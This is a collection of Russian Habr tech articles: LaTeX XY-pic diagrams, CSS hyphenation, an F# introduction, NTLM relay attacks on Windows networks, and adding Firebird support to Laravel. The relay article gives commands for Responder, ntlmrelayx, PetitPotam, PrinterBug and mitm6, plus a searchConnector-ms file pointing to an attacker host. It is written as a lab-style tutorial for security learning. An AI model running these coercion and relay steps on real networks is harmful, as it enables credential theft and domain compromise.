Кстати, знак процента нужен для переноса строки — окружение `picture` не допускает пустых строк, т.е. либо весь код должен идти одной строкой, либо в конце каждой ставится процент.
#### XY-pic
**XY-pic** — это пакет для создания графов и диаграмм. Графы строятся в виде матрицы, где каждый элемент матрицы соответствует вершине графа. Рёбра графа строятся с помощью специальных команд.
##### Подключение пакета XY-pic
В преамбуле документа пишем
> `\input xy
>
> \xyoption{all}`
либо
> `\usepackage[all]{xy}`.
##### Построение графа
Используем команду `\xymatrix{ ... }`. Внутри окружения описывается матрица. Элементы матрицы в строке разделены символом "`&`". Строки разделены "`\\`". Пример:
> `\xymatrix{ U \ar@/\_/[ddr]\_y \ar@/^/[drr]^x
>
> \ar@{.>}[dr]|-{(x,y)} \\
>
> & X \times\_Z Y \ar[d]^q \ar[r]\_p
>
> & X \ar[d]\_f \\
>
> & Y \ar[r]^g & Z }`
Из примера видно, что стрелки строятся командой `\ar`. У команды много модификаций:
* В квадратных скобках можно задать направление стрелки — `\ar[hop]`. Варианты u, d, l, r, ur, ul, dl, dr, drr и так далее. Пример: `\ar[ur]`
* Можно задать стиль стрелки — `\ar@style[hop]`. Некоторые варианты: `@{=>}`, `@{.>}`, `@{:>}`, `@{~>}`, `@{-->}`, `@{-}`, `@{}`. Прошу не путать со смайлами))
* Над стрелками (или под ними) можно размещать текст или другие объекты. "`^`" — метка сверху, "`\_`" — снизу, "`|`" — разорвёт стрелку. Пример: `$\xymatrix@1{ X\ar[r]^a\_b & Y & Z\ar[l]^A\_B }$`
* Дуги: `@/^/`, `@/\_/`, `@/\_1pc/` и т.п.
Несколько примеров:
> `$\xymatrix{ {\bullet} \ar@{-}[r] & {\bullet} \ar@{.}[d] \\
>
> {\bullet} \ar@{--}[u] & {\bullet} \ar@{->}[l] \ar@{=}[ul] }$`
> `$\xymatrix@1{ A \ar[r]^f \ar[dr]\_{f;g} & B \ar[d]^g \ar[dr]^{g;h} \\
>
> & C \ar[r]\_h & D }$`
> `$\xymatrix{
>
> A \ar[d]\_f \ar[r]^f & B \ar[d]^g \ar[dl]|{iB} \\
>
> B \ar[r]\_g & C }$`
> `$\xymatrix{ x \ar@(ul,dl)[]|{id} \ar@/^/[rr]|f && f(x)
>
> \ar@/^/[ll]|{f^{-1}} } $`
> `$\xymatrix{ 1 \ar[rr] ^-{1000000x}
>
> \ar[dr]\_(.2){2000x}|!{[d];[rr]}\hole
>
> && 1000000 \\
>
> 1000 \ar[r] \_{2x} \ar[urr] \_>>>>{x^2} & 2000 }$`
Полезные книжки:
1. С. М. Львовский: «Работа в системе LaTeX»
2. Tobias Oetiker, Hubert Partl, Irene Hyna and Elisabeth Schlegl: «Не очень краткое введение в LaTeX2e» Перевод: Б. Тоботрас
3. Владимир Сюткин: «Русский язык в LaTeX2e»
4. Kristoffer H. Rose: «XY-pic User’s Guide»
5. М. Гуссенс, Ф. Миттельбах, А. Самарин: «Путеводитель по пакету LaTeX и его расширению LaTeX2e»
6. И. Котельников, П. Чаботаев: «LaTeX2e по-русски»
Это пока всё. Спасибо за внимание.
Оригинал статьи тут: [alex.kotomanov.com/2009/01/11/graph\_in\_latex](http://alex.kotomanov.com/2009/01/11/graph_in_latex/)
P.S. В следующей части вы узнаете
* как импортировать растровую и векторную графику,
* как делать цветные документы
* и, напоследок, немного о гипертексте в pdf.
|
https://habr.com/ru/post/48099/
| null |
ru
| null |
# Всё, что нужно знать об автоматических переносах в CSS

Недавно меня пригласили выступить с [вечерней лекцией](http://typographischegesellschaft.at/k_vortrag_workshop/v_rutter.html) в [Типографском обществе Австрии](http://typographischegesellschaft.at/). Для меня стало большой честью последовать по стопам таких светил, как Мэтью Картер, Вим Краувел, Маргарет Калверт, Эрик Шпикерман и покойная Фреда Сэк.
Я рассказал о некоторых золотых правилах типографики в интернете, а потом во время секции QA меня спросили о текущей ситуации с автоматическими переносами в вебе. Это хороший вопрос, особенно с учётом того, что немецкий язык знаменит часто используемыми длинными существительными (например, *Verbesserungsvorschlag* означает «предложение для улучшения»), поэтому переносы широко используются в большинстве письменных носителей.
В вебе автоматические переносы [появились в 2011 году](http://clagnut.com/blog/2394) и теперь [широко поддерживаются](https://caniuse.com/#feat=css-hyphens). Safari, Firefox и Internet Explorer 9 поддерживают их на всех платформах, а Chrome — на Android и MacOS ([пока нет на Windows или Linux](https://bugs.chromium.org/p/chromium/issues/detail?id=652964)).
Как включить автоматические переносы
====================================
Автоматические переносы запускаются в два шага. Первый — установить язык для текста. Это сообщит браузеру, какой использовать *словарь*. Для корректных переносов нужен словарь переносов, соответствующий языку текста. Если браузер не знает языка текста, то рекомендации CSS говорят не активировать переносы, даже если они включены в таблице стилей.
> Переносы — сложная тема. Точки переноса обычно основаны на слогах, использующих сочетание этимологии и фонологии, но есть и другие правила деления слов.
### 1. Установка языка
Язык веб-страницы устанавливается с помощью атрибута HTML `lang`:
Это лучший способ установки языка для всех веб-страниц, включены там переносы или нет. Установка языка поможет инструментам для автоматического перевода, скринридерам и другим вспомогательным программам.
Атрибут `lang="en"` применяет [языковой тег ISO](https://www.w3.org/International/articles/language-tags/), сообщая браузеру, что текст на английском языке. В этом случае браузер выберет дефолтный английский словарь переносов, что обычно соответствует переносам и в американском английском. Хотя американский и британский английский заметно отличаются в орфографии и произношении (и, следовательно, переносах), но разница не такая существенная, как между вариантами португальского. Проблема решается добавлением «региона», чтобы браузер знал, какой вариант английского наиболее подходит в качестве словаря переносов. Например, чтобы указать бразильский португальский или британский английский:
```
```
### 2. Включение переносов
После установки языка можно включить автоматические переносы в CSS. Это исключительно просто:
```
hyphens: auto;
```
В настоящее время Safari и IE/Edge требуют префиксов, поэтому прямо сейчас следует написать так:
```
-ms-hyphens: auto;
-webkit-hyphens: auto;
hyphens: auto;
```
Управление переносами
=====================
Но недостаточно просто включить функцию в CSS. В спецификациях [CSS Text Module Level 4](https://www.w3.org/TR/css-text-4/#hyphenation) появилась возможность управлять переносами, как в программах для вёрстки (например, InDesign) и некоторых текстовых редакторах (включая Word). Эти элементы управления позволяют разными способами установить количество переносов в тексте.
### Ограничение длины слова и количества символов до и после переноса
Если переносить короткие слова, их труднее читать. Точно так же вы не хотите отрывать от слова маленький кусочек. Общепринятое эмпирическое правило состоит в том, чтобы переносить только слова длиной не менее шести букв, оставляя не менее трёх символов до переноса и не менее двух на следующей строке.
> В *Оксфордском руководстве по стилю* рекомендуется минимум три буквы после переноса, хотя допустимы редкие исключения.
Эти ограничения задаются с помощью свойства `hyphenate-limit-chars`. Оно принимает три значения, разделённые пробелами. Это минимальное ограничение символов для всего слова, минимальное количество символов до и после переноса. Чтобы соответствовать вышеупомянуторму эмпирическому правилу, указываем 6, 3 и 2, соответственно:
```
hyphenate-limit-chars: 6 3 2;
```

*hyphenate-limit-chars в действии*
По умолчанию для всех трёх параметров установлено значение `auto`. Это означает, что браузер выберет лучшие настройки на основе текущего языка и макета. CSS Text Module Level 4 предполагает использование в качестве отправной точки `5 2 2` (на мой взгляд, это приводит к излишним переносам), но браузеры могут изменять параметры на своё усмотрение.
В настоящее время это свойство поддерживает только IE/Edge (с префиксом), а Safari ограничивает количество символов через устаревшее свойство из предыдущего черновика CSS3 Text Module. Это означает, что вы можете добиться одинакового эффекта в Edge и Safari (с перспективным планированием для Firefox) с помощью такого кода:
```
/* legacy properties */
-webkit-hyphenate-limit-before: 3;
-webkit-hyphenate-limit-after: 2;
/* current proposal */
-moz-hyphenate-limit-chars: 6 3 2; /* not yet supported */
-webkit-hyphenate-limit-chars: 6 3 2; /* not yet supported */
-ms-hyphenate-limit-chars: 6 3 2;
hyphenate-limit-chars: 6 3 2;
```
### Ограничение числа последовательных переносов
По эстетическим соображениям можно ограничить количество строк подряд с переносами. Последовательные чёрточки дефисов (три или более), уничижительно называются *лесенкой*. Общее эмпирическое правило для английского языка заключается в том, что две строки подряд —идеальный максимум (хотя в немецком лесенки более длинные). По умолчанию CSS не ограничивает количество последовательных дефисов, но можно установить максимальное их количество в свойстве `hyphenate-limit-lines`. В настоящее время это поддерживается только IE/Edge и Safari (с префиксами).
```
-ms-hyphenate-limit-lines: 2;
-webkit-hyphenate-limit-lines: 2;
hyphenate-limit-lines: 2;
```

*Свойство hyphenate-limit-lines предотвращает лесенку*
Можете снять ограничение с помощью `no-limit`.
### Запрет переносов в последней строке абзаца
По умолчанию браузер спокойно переносит самое последнее слово абзаца, так что окончание слова сидит в последней строке, как одинокая сирота. Зачастую предпочтительнее большой пробел в конце предпоследней строки, чем полслова в последней строке. Это устанавливается свойством `hyphenate-limit-last` со значением `always`.
```
hyphenate-limit-last: always;
```
В настоящее время свойство поддерживается только в IE/Edge (с префиксом).
### Уменьшение количества дефисов путём установки зоны переноса
По умолчанию перенос происходит максимально часто, в пределах установленных значений `hyphenate-limit-chars` и `hyphenate-limit-lines`. Но даже с этими ограничениями возможно чрезмерное насыщение абзацев дефисами.
Рассмотрим абзац, выровненный по левому краю. Правый край неровный, что частично исправляется переносами. По умолчанию будут переноситься все слова, которые разрешено переносить, что обеспечивает максимальное выравнивание правого края. Если вы готовы смириться с небольшим нарушением выравнивания, можно уменьшить количество переносов.
Для этого нужно указать максимальное допустимое количество пробелов между последним словом строки и краем текстового поля. Если в данном пространстве начинается новое слово, оно не переносится. Это пространство известно как *зона переноса*. Чем больше зона переноса, тем сильнее неровность и тем меньше переносов. Регулируя зону, вы ищете оптимальное соотношение между количеством дефисов и заполнением строки.

*Слева: стрелки указывают строки, где перенос разрешён. Справа: перенос с заданной зоной переноса*
Для этого используется свойство `hyphenation-limit-zone`, где указывается размер в пикселях или процентах (относительно ширины текстового поля). В контексте адаптивного дизайна имеет смысл установить зону переноса в процентах. Это означает, что зона переноса станет меньше на экранах меньшего размера, что вызовет больше переносов и меньше незаполненных строк. И наоборот, на более широких экранах зона переноса расширится, следовательно, будет меньше переносов и больше оборванных строк, которые на широких экранах не так критичны. Основываясь на типичных значениях в программах для вёрстки, можно начать с 8%.
```
hyphenate-limit-zone: 8%
```
В настоящее время поддерживается только в IE/Edge (с префиксом).
### Всё вместе
С помощью свойств CSS Text Module Level 4 установим для абзаца те же параметры управления переносами, как в обычных программах для вёрстки:
```
p {
hyphens: auto;
hyphenate-limit-chars: 6 3 3;
hyphenate-limit-lines: 2;
hyphenate-limit-last: always;
hyphenate-limit-zone: 8%;
}
```
C соответствующими префиксами и откатами код выглядит так:
```
p {
-webkit-hyphens: auto;
-webkit-hyphenate-limit-before: 3;
-webkit-hyphenate-limit-after: 3;
-webkit-hyphenate-limit-chars: 6 3 3;
-webkit-hyphenate-limit-lines: 2;
-webkit-hyphenate-limit-last: always;
-webkit-hyphenate-limit-zone: 8%;
-moz-hyphens: auto;
-moz-hyphenate-limit-chars: 6 3 3;
-moz-hyphenate-limit-lines: 2;
-moz-hyphenate-limit-last: always;
-moz-hyphenate-limit-zone: 8%;
-ms-hyphens: auto;
-ms-hyphenate-limit-chars: 6 3 3;
-ms-hyphenate-limit-lines: 2;
-ms-hyphenate-limit-last: always;
-ms-hyphenate-limit-zone: 8%;
hyphens: auto;
hyphenate-limit-chars: 6 3 3;
hyphenate-limit-lines: 2;
hyphenate-limit-last: always;
hyphenate-limit-zone: 8%;
}
```
Перенос — идеальный пример прогрессивного улучшения. Эти свойства можно активировать уже сейчас, если вы считаете, что читатели выиграют от этого. Поддержка браузеров постепенно увеличится. Если вы разрабатываете сайт на языке с длинными словами, как немецкий, читатели точно будут благодарны.
|
https://habr.com/ru/post/445166/
| null |
ru
| null |
# Введение в F#, или полезное о бесполезном
#### Вступление
##### А зачем оно мне?

А почему бы и нет? К примеру, для общего развития, или просто для интереса, а впоследствии, может быть, для того, чтобы убедиться, что F# — не просто язык для ознакомления.
##### И что дальше?

А дальше я, пожалуй, начну. F# — мультипарадигменный язык, корни которого растут от OCaml, который смешивает в себе функциональную, императивную и объектно-ориентированную парадигмы, что, собственно, и является одним из его самых больших плюсов. Еще один плюс — это интеграция с .NET Framework. Еще один — то, что я постараюсь долго не расписывать как все это круто и удобно и перейду ближе к делу: мы получаем возможность использовать аж три парадигмы, да еще и с огромным количеством вкусностей, запакованных в коробку под названием .NET Framework. Многие задачи решаются намного проще и короче на F#, чем на том же C#, однако, справедливо и обратное.
##### Замечательно, ты, кажется, обещал перейти ближе к делу

Ну что ж, закончив классическое вступление, перейдем к классическому HelloWorld!
```
printfn "Hello, world!"
```
Да, это все. Впечатляет? И меня нет, поэтому пойдем дальше.
#### Ближе к делу
Начнем мы с функциональной части F# и, пожалуй, самого главного ключевого слова: *let*. Служит оно, как ни странно, для определения идентификатора и его значения.
```
let someId = 5
// F# также поддерживает unicode имена:
let число = 1
```
Есть пара оговорок:
* Идентификатор — это имя, к которому привязано какое-либо значение, причем изменить его нельзя, идентификатор можно только переопределить. С этим, кстати, можно столкнуться не только в F#, но и во всех других функциональных языках программирования.
* Значение — это все что угодно. Функция, константное значение, другой идентификатор и все, что душе угодно, только бы возвращало значение или являлось им
Немного примеров:
```
// в данном случае F# автоматически определит тип идентификатора
let someFloat = 0.5
// тут мы явно указываем тип идентификатора - int
let someCalculation : int = 2 + 2
// здесь идентификатору helloWorld присвоится объединение двух строк
let someString = "Hello"
let anotherString = ", World"
let helloWorld = someString + anotherString
```
Теперь пойдем еще дальше, и пощупаем *функции*.
```
let add x y = x + y
let someFunc x y =
let val = x + y
val / y
```
Cначала обсудим более абстрактное понятие функции в F#.
```
fun x y -> x + y
```
Это — анонимная функция, или лямбда-функция. Ее аргументы — x и y, оператор -> указывает на то, что дальше будет находится тело функции. В этом примере телом является выражение x + y, оно же будет и возвращаемым значением. Для тех, кто никогда не встречался с «лямбдами» на этот момент достаточно понимать, что у них просто-напросто нет имени. Все функции в F# так или иначе представляются в похожем виде, к примеру
```
let add = fun x y -> x + y
```
Тут можно увидеть как в F# на самом деле представляются функции: к идентификатору привязывается анонимная функция. То, что приводилось в качестве примера выше — упрощенный синтаксис.
Рассмотрим наш пример:
```
let add x y = x + y
```
Тут хотелось-бы порассуждать о типе аргументов. Дело в том, что F# автоматически определяет тип аргументов и возвращаемого значения, в данном случае аргументы могут быть любого типа, если они поддерживает операцию сложения.
```
let someFunc x y =
let val = x + y
val / y
```
Тут функция имеет более сложное тело, в котором используется промежуточный идентификатор. *Область видимости кода определяется его отступом*, то есть идентификатор val будет виден только внутри тела функции someFunc. Возвращаемое значение — val / y
Напоследок приведу небольшой пример, который покажет как функции можно вызывать в коде:
```
let add x y = x + y
// 2. - то же самое, что и 2.0
let avg x y = add x y / 2.
printfn "%A" add 5. 2.
// тут будет ошибка
//printfn "%A" add "Hello" ", World!"
printfn "%A" avg 2. 10.
```
— Почему во втором вызове printfn будет ошибка?
— Потому что функция avg возвращает тип float.
— Почему она возвращает float?
— Потому что мы делим результат add x y на float.
— Причем здесь ошибка при попытке сложения строк?
— При том, что оба аргумента функции add имеют тип float, соответственно она возвращает float
— Как так?!
— Просто для того, чтобы avg возвращала float, надо чтобы левый и правый операнды оператора деления были типа float, вот об этом F# и позаботился, так как типы аргументов в add явно не указаны.
##### Надеюсь, мы не прощаемся

На этом заканчивается краткое выступление в F#, тут написано далеко не все, и далеко не полностью, и не без изъянов. Но, если всем понравится, то постараюсь писать дальше, больше и подробнее, ведь целью данного поста была совсем не в том, чтобы дать всеобъемлющее представление о F#, а только чуток приоткрыть дверь в мир FP, а вот зайдем мы в нее в последующих статьях.
##### Что почитать/посмотреть?
Для тех, у кого с английским все хорошо, можно почитать Beginning F#. Не смотря на название, книга дает достаточно глубокое представление о F# и его применениях.
Еще можно посмотреть [An Introduction to Microsoft F#](http://channel9.msdn.com/blogs/pdc2008/tl11)
А [вот](http://www.tryfsharp.org/Tutorials.aspx) ссылка на RIA (спасибо [ApeCoder](https://habrahabr.ru/users/apecoder/)'у), позволяющее использовать F# Interactive прямо в окне браузера.
[[**Следующий пост**]](http://habrahabr.ru/blogs/net/116904/)
|
https://habr.com/ru/post/116666/
| null |
ru
| null |
# Повтор тоже атака. Часть 2
Вторая часть цикла статей об атаках через повторение данных для механизмов аутентификации в инфраструктуре ОС Windows. Тут рассмотрим возможности атак на системы, где включен механизм проверки целостоности.
### Теория и ограничения
В прошой статье мы рассматривали варианты атак, использующие переповторение данных на протоколе smb->smb. А какие еще есть варианты? Учитывая включенный механизм проверки целостности, то вариантов не так и много, а именно один — исключение проверки как этапа аутентификации.
Вспомним, как работают сетевые протоколы. Для того, чтобы все работало, нужна схема взаимодействия или модель — в подавляющем количестве сетей это TCP/IP.
Все протоколы этой модели взаимодействуют по принципу инкапсулирования данных. В этой модели существует архитектурный недостаток — каждый уровень модели зависит от поведения предыдущего протокола, благодаря которому были получены данные.
Так как на каждом уровне есть протоколы, которые могут не иметь защиты от нелигитимного использования функционала, то можно попытаться их задействовать для обхода ограничений.
Самый популярный подход — изменение маршрута в сети. Для полноценного изменения нужно воздействовать на транспортный и сетевой уровни. Это позволит заворачивать все данные на подконтрольный узел и исключать работу проверки целостности, так как в случае получения всех данных из сети можно выступать любой ролью и клиентом и сервером.
Теоритически атака уже должна работать, но сеть — это комплексный механизм и в операционных системах могут быть настроены правила, которые даже при нарушении маршрутизации в сети не будут отправлять данные для неизвестных участников. Чтобы операционную систему «убедить», нужно понимать как эта операционная система распознает новых участников сети.
Порядок «опознания» в ОС Windows достаточно долгий, он включает в себя проверку следующих ресурсов:
* файл Hosts
* DNS (cache / server) \*
* Local LMHOST File
* LLMNR \*
* NBNS \*
Звездочкой отмечены те ресурсы, на которые можно воздействовать через инструмент Responder.
### Атака на повторение
Итак, главный вывод для smb->smb атаки: при включенных механизмах проверки целостности провести атаку на повторение не получится. Что же еще можно сделать в сети? Попробовать задействовать атаки, которые используют методики обычного MiTM:
* WebDAV атака (она же в локальном исполнении HotPotato);
* атака на приоритезацию использования интерфейсов IPv6.
Для первой атаки условиями работы будут:
* включенный на атакуемой системе WebDAV сервис;
* доступ к инфраструктуре хотя бы от обычного пользователя.
Для второй атаки достаточно, чтобы был включен IPv6 интерфейс операционной системы. По счастливой случайности этот интерфейс имеет приоритет на использование и настраивается автоматически, как только у устройства появляется активное соединение.
### WebDAV
Для проведения этой атаки потребуется 3 виртуальные машины:
* Windows Server 2019;
* Windows 10;
* Kali Linux.
Начало этой атаки предполагает, что мы должны найти систему, где работает WebDAV клиент. Сделать это можно с помощью, например, [этого](https://github.com/Hackndo/WebclientServiceScanner) инструмента. Или можно использовать инструмента Crackmapexec:
`crackmapexec smb 'TARGETS' -d 'domain' -u 'user' -p 'password' -M webdav`
Сам по себе WebDAV клиент может находиться в двух исходных состояниях: установленный или включенный. Нам конечно же нужен второй вариант. И если нельзя просто заставить систему установить клиент, то перевести установленный клиент в состояние включенного можно. Выполнить это можно через создание на общей шаре специальных файлов с расширением searchConnector-ms. Обо всей магии этих файлов и поведении операционной системы можно прочитать в исследованиях команды MDSec например вот [это](https://www.mdsec.co.uk/2021/02/farming-for-red-teams-harvesting-netntlm/) исследование о запросах хешей.
В нашей атаке файл должен называться `Documents.searchConnector-ms` и вот это его содержимое:
```
xml
xml version="1.0" encoding="UTF-8"?
imageres.dll,-1002
Microsoft Outlook
false
true
https://ka.li.ip.addr/test.ico
{91475FE5-586B-4EBA-8D75-D17434B8CDF6}
https://www.trustedsec.com/
```
Для запуска клиента WebDAV теперь только нужно, чтобы пользователь открыл шару, где располагается наш файл. Это был только подготовительный этап, теперь нужно получить данные, которые собственно можно использовать в повторе. Так как WebDAV используется поверх HTTP протокола, нужно, чтобы клиенты выполняли аутентификацию именно через этот протокол. С полученными данными мы можем провести атаку повтора в протокол LDAP. Если нет сервисов в сети, которые работают с HTTP, то обычный способ заставить пользователя произвести аутентификацию — это воспользоваться уязвимостями PetitPotam и/или PrinterBug. Алгоритм тогда такой:
1. Включить WebDAV в системе через расположение файла `searchConnector-ms` на шаре.
2. Запустить Responder.
3. Запустить ntlmrelayx.
4. Триггернуть уязвимости PetitPotam или PrinterBug.
Для каждого шага, начиная со второго, можно воспользоваться такими командами:
`impacket-ntlmrelayx -t ldap:contorller.ip.ad.dres`
`responder -I eth0 -rdP`
`printerbug.py lab.local/testUser@192.168.56.13 kali@80/anydata`
`petitpotam -u testUser -d lab.local -p test123 kali@80/anydata cli.ent.ip.1`
### mitm6
Инструмент, который можно найти [здесь](https://github.com/dirkjanm/mitm6). Через этот инструмент также можно производить атаки повтора, но наиболее популярный вектор — это HTTP/S->LDAP/S и kerberos. Фишка инструмента — изменение маршрутизации и перенаправление трафика.
То есть можно просто заставить все машины в сети отправлять запросы по той схеме аутентификации, которая нужна атакующему. Поэтому этап по включению WebDAV из предыдущей атаки можно заменить одной командой:
`mitm6 -d lab.local --ignore-nofqdn`
И перезапустить `ntlmrelayx`:
`impacket-ntlmrelayx -t ldap://controller.ip.ad.dres -wh lab -6`
Теперь осталось дождаться момента, когда операционные системыв сети начнут обновлять данные. В следующей статье рассмотрим варианты атак повторов для kerberos.
---
Статья написана Александром Колесниковым. Первую часть читайте [здесь](https://habr.com/ru/company/otus/blog/654383/).
Приглашаем всех желающих на [открытый урок](https://otus.pw/o48b/) «Инструменты для взаимодействия с инфраструктурой Windows AD». На занятии рассмотрим, как работают инструменты Bloodhound и Rubeus, а также протестируем известные мисконфигурации. Для развертывания стенда будут предоставлены скрипты на первом занятии.
|
https://habr.com/ru/post/654995/
| null |
ru
| null |
# Добавление поддержки СУБД Firebird в фреймворк Laravel
Во время написания примера (позже будет ссылка) веб-приложения на PHP с использованием СУБД Firebird возник вопрос выбора фреймворка для разработки с использованием архитектурной модели MVC. Выбор фреймворков под PHP очень большой, но наиболее удобным, простым и легко расширяемым показался Laravel. Однако этот фреймворк не поддерживал из коробки СУБД Firebird. Laravel использует для работы с базой данных драйвера PDO. Поскольку для Firebird существует драйвер PDO, то это натолкнуло меня на мысль, что можно с некоторыми усилиями заставить работать Laravel c Firebird.
**Laravel** — бесплатный веб-фреймворк с открытым кодом, предназначенный для разработки с использованием архитектурной модели MVC (англ. Model View Controller — модель-представление-контроллер). Laravel – это удобный и легко расширяемый фреймворк для построения ваших веб-приложений. Из коробки фреймворк Laravel поддерживает 4 СУБД: MySQL, Postgres, SQLite и MS SQL Server. В этой статье я расскажу как добавить ещё одну СУБД Firebird.
Класс подключения FirebirdConnection
------------------------------------
Каждый раз, когда вы подключаетесь к базе данных, с помощью фабрики Illuminate\Database\Connectors\ConnectionFactory создаётся конкретный экземпляр подключения в зависимости от типа СУБД, который реализует интерфейс Illuminate\Database\ConnectionInterface. Кроме того, фабрика создаёт некий коннектор, который на основе параметров конфигурации формирует строку подключения и передаёт её в конструктор подключения PDO. Коннектор создаётся в методе createConnector. Немного модифицируем его так, чтобы он мог создавать коннектор для Firebird.
```
public function createConnector(array $config)
{
if (! isset($config['driver'])) {
throw new InvalidArgumentException('A driver must be specified.');
}
if ($this->container->bound($key = "db.connector.{$config['driver']}")) {
return $this->container->make($key);
}
switch ($config['driver']) {
case 'mysql':
return new MySqlConnector;
case 'pgsql':
return new PostgresConnector;
case 'sqlite':
return new SQLiteConnector;
case 'sqlsrv':
return new SqlServerConnector;
case 'firebird': // Add support Firebird
return new FirebirdConnector;
}
throw new InvalidArgumentException("Unsupported driver [{$config['driver']}]");
}
```
Сам класс коннектора Illuminate\Database\Connectors\FirebirdConnector определим чуть позже. А пока модифицируем метод createConnection предназначенный для создания подключения реализующего интерфейс Illuminate\Database\ConnectionInterface.
```
protected function createConnection($driver, $connection, $database, $prefix = '',
array $config = [])
{
if ($this->container->bound($key = "db.connection.{$driver}")) {
return $this->container->make($key, [$connection, $database, $prefix, $config]);
}
switch ($driver) {
case 'mysql':
return new MySqlConnection($connection, $database, $prefix, $config);
case 'pgsql':
return new PostgresConnection($connection, $database, $prefix, $config);
case 'sqlite':
return new SQLiteConnection($connection, $database, $prefix, $config);
case 'sqlsrv':
return new SqlServerConnection($connection, $database, $prefix, $config);
case 'firebird': // Add support Firebird
return new FirebirdConnection($connection, $database, $prefix, $config);
}
throw new InvalidArgumentException("Unsupported driver [$driver]");
}
```
Теперь перейдём к созданию коннектора для Firebird – класса Illuminate\Database\Connectors\FirebirdConnector. За основу можно взять любой из существующих коннекторов, например коннектор для Postgres и переделаем его под Firebird.
Для начала изменим метод для формирования строки подключения в соответствии с форматом строки описанной в [документации](http://php.net/manual/en/ref.pdo-firebird.connection.php):
```
protected function getDsn(array $config) {
$dsn = "firebird:dbname=";
if (isset($config['host'])) {
$dsn .= $config['host'];
}
if (isset($config['port'])) {
$dsn .= "/" . $config['port'];
}
$dsn .= ":" . $config['database'];
if (isset($config['charset'])) {
$dsn .= ";charset=" . $config['charset'];
}
if (isset($config['role'])) {
$dsn .= ";role=" . $config['role'];
}
return $dsn;
}
```
Метод, создающий PDO подключение, в данном случае будет максимально упрощён
```
public function connect(array $config) {
$dsn = $this->getDsn($config);
$options = $this->getOptions($config);
// We need to grab the PDO options that should be used while making the brand
// new connection instance. The PDO options control various aspects of the
// connection's behavior, and some might be specified by the developers.
$connection = $this->createConnection($dsn, $config, $options);
return $connection;
}
```
Сами подключения для различных СУБД, используемые в Laravel, наследуют класс Illuminate\Database\Connection. Именно этот класс инкапсулирует в себе все возможности по работе с БД, которые используются в Laravel, в частности в ORM Eloquent. В классах наследниках (под каждый тип СУБД) реализованы методы возвращающие экземпляр класса с описанием грамматики, который требуются при построении DML запросов, и экземпляр грамматики для DDL запросов (используется в миграции), также помощники для добавления имени схемы к таблице. Этот класс будет выглядеть следующим образом:
```
namespace Illuminate\Database;
use Illuminate\Database\Query\Processors\FirebirdProcessor;
use Doctrine\DBAL\Driver\PDOFirebird\Driver as DoctrineDriver;
use Illuminate\Database\Query\Grammars\FirebirdGrammar as QueryGrammar;
use Illuminate\Database\Schema\Grammars\FirebirdGrammar as SchemaGrammar;
class FirebirdConnection extends Connection
{
/**
* Get the default query grammar instance.
*
* @return \Illuminate\Database\Query\Grammars\FirebirdGrammar
*/
protected function getDefaultQueryGrammar()
{
return $this->withTablePrefix(new QueryGrammar);
}
/**
* Get the default schema grammar instance.
*
* @return \Illuminate\Database\Schema\Grammars\FirebirdGrammar
*/
protected function getDefaultSchemaGrammar()
{
return $this->withTablePrefix(new SchemaGrammar);
}
/**
* Get the default post processor instance.
*
* @return \Illuminate\Database\Query\Processors\FirebirdProcessor
*/
protected function getDefaultPostProcessor()
{
return new FirebirdProcessor;
}
/**
* Get the Doctrine DBAL driver.
*
* @return \Doctrine\DBAL\Driver\PDOFirebird\Driver
*/
protected function getDoctrineDriver()
{
return new DoctrineDriver;
}
}
```
Метод для возврата экземпляра драйвера Doctrine формально требуется, поэтому мы вводим его, но у меня не было цели работать с Doctrine (только с Eloquent), поэтому реализацию я не делал. При желании вы можете это сделать самостоятельно.
Постпроцессор Illuminate\Database\Query\Processors\FirebirdProcessor предназначен для дополнительной обработки результатов запросов, в частности он помогает извлекать идентификатор записи из INSERT запроса. Определение его реализация полностью скопирована из Illuminate\Database\Query\Processors\PostgresProcessor.
Класс грамматики для построения DML запросов
--------------------------------------------
Теперь переходим к самому интересному и важному, а именно к описанию грамматики для построения DML запросов. Именно этот класс отвечает за преобразование выражения, записанного для построителя запросов Laravel, в диалект языка SQL, используемой в вашей СУБД. Зная, что делает определённая конструкция в одной СУБД, вы без труда можете записать эту конструкцию для Firebird. На самом деле DML часть языка SQL достаточно стандартна и не значительно отличается для различных СУБД, по крайней мере, с точки зрения тех запросов, которые можно построить с помощью Laravel.
Грамматики DML запросов наследуются от класса Illuminate\Database\Query\Grammars\Grammar. В защищённом свойстве $selectComponents перечислены части SELECT запроса, из которых собирается запрос построителем \Illuminate\Database\Query\Builder. В методе compileComponents происходит обход этих частей и для каждой из них вызывается метод с именем, которое состоит из имени части запроса и префикса compile.
```
/**
* Compile the components necessary for a select clause.
*
* @param \Illuminate\Database\Query\Builder $query
* @return array
*/
protected function compileComponents(Builder $query)
{
$sql = [];
foreach ($this->selectComponents as $component) {
// To compile the query, we'll spin through each component of the query and
// see if that component exists. If it does we'll just call the compiler
// function for the component which is responsible for making the SQL.
if (! is_null($query->$component)) {
$method = 'compile'.ucfirst($component);
$sql[$component] = $this->$method($query, $query->$component);
}
}
return $sql;
}
```
Зная этот факт, становиться понятно, что и где надо модифицировать. Теперь настало время создать наследник класса Illuminate\Database\Query\Grammars\Grammar для определения грамматики Firebird — Illuminate\Database\Query\Grammars\FirebirdGrammar. Определим основные отличительные особенности Firebird.
Для простого INSERT запроса основное отличие заключается в возможности возврата только что добавленной строки с помощью предложения RETURNING. В Laravel это используется для возврата идентификатора, только что добавленной строки. Однако MySQL не имеет такой возможности, а потому метод compileInsertGetId выглядит по-разному для разных СУБД. Firebird поддерживает предложение RETURNING, как и СУБД Postgres, а поэтому этот метод можно взять из грамматики для Postgres. Выглядеть он будет следующим образом:
```
/**
* Compile an insert and get ID statement into SQL.
*
* @param \Illuminate\Database\Query\Builder $query
* @param array $values
* @param string $sequence
* @return string
*/
public function compileInsertGetId(Builder $query, $values, $sequence) {
if (is_null($sequence)) {
$sequence = 'id';
}
return $this->compileInsert($query, $values) . ' returning ' . $this->wrap($sequence);
}
```
Пожалуй, самым основным отличием для SELECT запроса является ограничение на количество записей возвращаемых запросом, которое часто используется при постраничной навигации. Например, следующее выражение:
```
DB::table('goods')->orderBy('name')->skip(10)->take(20)->get();
```
В различных СУБД будет выглядеть на языке SQL очень по разному. В MySQL это выглядит так:
```
SELECT *
FROM goods
ORDER BY name
LIMIT 10, 20
```
в Postgres так:
```
SELECT *
FROM goods
ORDER BY name
LIMIT 20 OFFSET 10
```
В Firebird сразу три варианта. Начиная с версии 1.5:
```
SELECT FIRST(10) SKIP(20) *
FROM goods
ORDER BY name
```
Начиная с версии 2.0 добавляется ещё одна конструкция:
```
SELECT *
FROM goods
